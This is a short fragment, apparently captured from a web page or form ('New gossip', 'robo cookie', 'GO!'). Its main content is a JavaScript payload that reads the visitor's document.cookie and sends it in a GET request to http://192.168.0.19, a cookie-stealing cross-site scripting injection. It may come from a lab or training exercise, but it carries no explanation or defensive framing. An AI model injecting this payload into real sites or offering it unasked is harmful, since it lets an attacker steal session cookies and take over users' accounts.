 New gossip
robo cookie
robo cookie
var request = new XMLHttpRequest();
request.open('GET', 'http://192.168.0.19/?cookie=' + document.cookie);
request.send();
GO!